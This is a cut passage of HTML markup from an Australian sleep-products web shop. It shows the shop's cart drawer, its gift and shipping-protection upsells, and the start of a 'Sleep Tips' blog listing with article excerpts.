                  
                    <img
                      src="https://flagcdn.com/w80/ae.png"
                      width="20"
                      height="15"
                      alt="United Arab Emirates"
                      class="localization-form-v2__image"
                    >
                  
                  United Arab Emirates | AED د.إ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
                      height="15"
                      alt="Uzbekistan"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistan | UZS so'm
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/va.png"
                      width="20"
                      height="15"
                      alt="Vatican City"
                      class="localization-form-v2__image"
                    >
                  
                  Vatican City | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam | VND ₫
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eh.png"
                      width="20"
                      height="15"
                      alt="Western Sahara"
                      class="localization-form-v2__image"
                    >
                  
                  Western Sahara | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen | YER ﷼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabwe"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabwe | USD $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="AU">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sleep Dreams Online",
    
      "logo": "https:\/\/sleep-dreams.com.au\/cdn\/shop\/files\/sleep-dreams-purple-logo-500-200.png?v=1691551092\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SleepDreamsOnline\/",
      "https:\/\/au.pinterest.com\/SleepDreamsOnline\/",
      "https:\/\/www.instagram.com\/sleepdreamsonline\/",
      "https:\/\/www.tiktok.com\/@sleepdreamsonline",
      "",
      "",
      "https:\/\/www.youtube.com\/@SleepDreamsOnline",
      ""
    ],
    "url": "https:\/\/sleep-dreams.com.au"
  }
</script>
</div><section id="shopify-section-sections--18417065328827__175539105340b71d53" class="shopify-section shopify-section-group-header-group section"><div class="">
  
<div id="shopify-block-AbUxNMVI3VExYZitYN__hextom_timer_bar_ctb_custom_placement_w3JrVW" class="shopify-block shopify-app-block"><div id="ctb_placeholder"></div>

</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/bestselling-sleep-products" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div
  class="cart-progress cart-checkpoints accent-color-accent-2"
  style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <p class="cart-progress__text">
    
      You're 
  
    <span>$100</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:62.5%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>FREE SHIPPING</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>FREE MASK</span>
            
            
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-hot-cold-beads-relaxation-face-mask-copy {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-hot-cold-beads-relaxation-face-mask-copy color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="hot-cold-beads-relaxation-face-mask-copy"
        data-id="47216754819259"
        data-type="cart_subtotal"
        data-requirement="16000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            You're 
            
              <span>$160</span>
            
           away from a free gift!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//sleep-dreams.com.au/cdn/shop/files/Product_Images_-_2024_1.png?v=1752104932&width=500"
                  alt="Woman using Calmd Relaxation Face Mask "
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                FREE Hot & Cold Beads Relaxation Face Mask
              </h3>
              
            </div>
            
              <div class='upsell__price upsell__price--separate'>
                
                <span class='regular-price'>
                  
                    Worth $39.99
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_MeYTi8" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47216754819259">
              <button
                id="cart-drawer-gift-gift_MeYTi8-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="8251233009851" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UNzpLQ'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="46391765434555"
            data-product-id="8006786646203"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sleep-dreams.com.au/cdn/shop/files/shipprotect-main.png?v=1755229595&width=500"
                      alt="shipping protection for deliveries internationally from sleep dreams"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/shipping-protection'>
                      Shipping Protection
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$6.90</span>
                      <span class='compare-price hidden'>$6.90</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_UNzpLQ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_UNzpLQ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46391765434555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8006786646203" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18417063428283__rich_text_mEAGFR" class="shopify-section section"><style data-shopify>.section-template--18417063428283__rich_text_mEAGFR-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18417063428283__rich_text_mEAGFR-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  

  .color-scheme-template--18417063428283__rich_text_mEAGFR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18417063428283__rich_text_mEAGFR gradient rich-text--full-width content-container--full-width section-template--18417063428283__rich_text_mEAGFR-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        
<style>
  
  .rich-text-block-AQlg3MWVwVEw3a3F6d__text_93gdX4 p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AQlg3MWVwVEw3a3F6d__text_93gdX4 rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>If you're having trouble getting a good night's rest, you're not alone. Many people struggle with sleep at some point in their lives. But the good news is that there are steps you can take to improve your sleep hygiene and get the restful sleep you need. Below you'll find tips and techniques for falling asleep faster, staying asleep longer, and waking up feeling refreshed and ready to tackle the day.<br/><br/></p>
</div>













      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18417063428283__main" class="shopify-section section"><link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/component-article-card.css?v=83568196447494339271764726444" rel="stylesheet" type="text/css" media="all" />
<link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/section-main-blog.css?v=126675391260444674411764726445" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18417063428283__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18417063428283__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--18417063428283__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Sleep Tips</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/articles/eucaluptus-in-the-shower-helps-sleep.png?v=1681515422&width=165 165w,//sleep-dreams.com.au/cdn/shop/articles/eucaluptus-in-the-shower-helps-sleep.png?v=1681515422&width=360 360w,//sleep-dreams.com.au/cdn/shop/articles/eucaluptus-in-the-shower-helps-sleep.png?v=1681515422&width=533 533w,//sleep-dreams.com.au/cdn/shop/articles/eucaluptus-in-the-shower-helps-sleep.png?v=1681515422&width=720 720w,//sleep-dreams.com.au/cdn/shop/articles/eucaluptus-in-the-shower-helps-sleep.png?v=1681515422&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/articles/eucaluptus-in-the-shower-helps-sleep.png?v=1681515422 1120w
                "
                src="//sleep-dreams.com.au/cdn/shop/articles/eucaluptus-in-the-shower-helps-sleep.png?v=1681515422&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="The Benefits of Hanging Eucalyptus Plants in Your Shower Before Bed"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1120"
                height="630"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/the-benefits-of-hanging-eucalyptus-plants-in-your-shower-before-bed" class="full-unstyled-link">
                The Benefits of Hanging Eucalyptus Plants in Yo...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-04-14T23:37:41Z">April 15, 2023</time></span></div><p class="article-card__excerpt rte-width">Are you looking for a natural and effective way to relax before going to sleep? Have you considered hanging eucalyptus plants in your shower? This plant is not only a...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/the-benefits-of-hanging-eucalyptus-plants-in-your-shower-before-bed" class="full-unstyled-link">
              The Benefits of Hanging Eucalyptus Plants in Yo...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-04-14T23:37:41Z">April 15, 2023</time></span></div><p class="article-card__excerpt rte-width">Are you looking for a natural and effective way to relax before going to sleep? Have you considered hanging eucalyptus plants in your shower? This plant is not only a...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/articles/Mind-racing-at-bedtime.jpg?v=1668587770&width=165 165w,//sleep-dreams.com.au/cdn/shop/articles/Mind-racing-at-bedtime.jpg?v=1668587770&width=360 360w,//sleep-dreams.com.au/cdn/shop/articles/Mind-racing-at-bedtime.jpg?v=1668587770&width=533 533w,//sleep-dreams.com.au/cdn/shop/articles/Mind-racing-at-bedtime.jpg?v=1668587770&width=720 720w,//sleep-dreams.com.au/cdn/shop/articles/Mind-racing-at-bedtime.jpg?v=1668587770&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/articles/Mind-racing-at-bedtime.jpg?v=1668587770 1120w
                "
                src="//sleep-dreams.com.au/cdn/shop/articles/Mind-racing-at-bedtime.jpg?v=1668587770&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="How Can I Stop My Mind from Racing at Night and Get a Good Night&#39;s Sleep"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1120"
                height="630"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/how-can-i-stop-my-mind-from-racing-at-night-and-get-a-good-nights-sleep" class="full-unstyled-link">
                How Can I Stop My Mind from Racing at Night and...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-16T08:36:09Z">November 16, 2022</time></span></div><p class="article-card__excerpt rte-width">We've all been there before—trying to fall asleep but our mind just won't shut off and you can't sleep. No matter how hard we try, we can't seem to stop...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/how-can-i-stop-my-mind-from-racing-at-night-and-get-a-good-nights-sleep" class="full-unstyled-link">
              How Can I Stop My Mind from Racing at Night and...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-16T08:36:09Z">November 16, 2022</time></span></div><p class="article-card__excerpt rte-width">We've all been there before—trying to fall asleep but our mind just won't shut off and you can't sleep. No matter how hard we try, we can't seem to stop...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
